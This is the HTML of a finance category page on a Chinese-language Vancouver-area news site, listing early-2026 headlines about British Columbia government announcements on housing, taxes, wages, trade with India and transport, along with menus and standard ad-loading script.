	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fanmedia.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fanmedia.ca/">首頁</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">財經</span></div></div>

                        <h1 class="entry-title td-page-title">財經</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">精選文章 <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=11">最新</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=11&#038;filter_by=featured">精選文章</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=11&#038;filter_by=popular">最熱門</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=11&#038;filter_by=popular7">7天內最熱門</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=11&#038;filter_by=review_high">按評論得分</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=11&#038;filter_by=random_posts">隨機</a></li></ul></div></div>            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_12 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img width="300" height="300" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img width="533" height="261" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-533x261.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-533x261.jpg 533w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-324x160.jpg 324w" sizes="(max-width: 533px) 100vw, 533px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img width="300" height="261" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x261.png"   alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:34:36-08:00" >2026-01-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" class="td-image-wrap " title="公共安全撥款帶來顯著且可量化成果" ><img width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="公共安全撥款帶來顯著且可量化成果" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" title="公共安全撥款帶來顯著且可量化成果">公共安全撥款帶來顯著且可量化成果</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:22:10-08:00" >2026-01-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11772"  rel="bookmark" class="td-image-wrap " title="目光向西：省長出訪印度，為卑詩省民創造優質就業" ><img width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="目光向西：省長出訪印度，為卑詩省民創造優質就業" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11772"  rel="bookmark" title="目光向西：省長出訪印度，為卑詩省民創造優質就業">目光向西：省長出訪印度，為卑詩省民創造優質就業</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:15:37-08:00" >2026-01-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" class="td-image-wrap " title="業主自住補助金為卑詩省民提供稅務減免" ><img width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="業主自住補助金為卑詩省民提供稅務減免" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" title="業主自住補助金為卑詩省民提供稅務減免">業主自住補助金為卑詩省民提供稅務減免</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:18:11-08:00" >2026-01-02</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11764"  rel="bookmark" class="td-image-wrap " title="人手收割農作物工人最低工資將於12月31日調升" ><img width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="人手收割農作物工人最低工資將於12月31日調升" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11764"  rel="bookmark" title="人手收割農作物工人最低工資將於12月31日調升">人手收割農作物工人最低工資將於12月31日調升</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:26:07-08:00" >2025-12-30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11762"  rel="bookmark" class="td-image-wrap " title="聆聽企業意見，保持卑詩省競爭力" ><img width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="聆聽企業意見，保持卑詩省競爭力" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11762"  rel="bookmark" title="聆聽企業意見，保持卑詩省競爭力">聆聽企業意見，保持卑詩省競爭力</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:22:33-08:00" >2025-12-30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" class="td-image-wrap " title="新史蒂夫斯頓交匯處將改善99號公路交通" ><img width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新史蒂夫斯頓交匯處將改善99號公路交通" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" title="新史蒂夫斯頓交匯處將改善99號公路交通">新史蒂夫斯頓交匯處將改善99號公路交通</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:51:39-08:00" >2025-12-23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://fanmedia.ca/?cat=11&#038;filter_by=featured&#038;paged=2" class="page" title="2">2</a><a href="https://fanmedia.ca/?cat=11&#038;filter_by=featured&#038;paged=3" class="page" title="3">3</a><span class="extend">...</span><a href="https://fanmedia.ca/?cat=11&#038;filter_by=featured&#038;paged=27" class="last" title="27">27</a><a href="https://fanmedia.ca/?cat=11&#038;filter_by=featured&#038;paged=2"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">27的1頁</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_10 td_block_template_1 ">

<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fanmedia.ca/"><img src="http://fanmedia.ca/wp-content/uploads/2017/11/楓媒傳溫情logo.png" alt="" title="楓媒傳溫情"  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>關於我們</span></div>楓媒傳溫情<div class="footer-email-wrap">聯繫我們: <a href="mailto:editor@fanmedia.ca">editor@fanmedia.ca</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>成為我們的粉絲</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11" aria-current="page">財經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
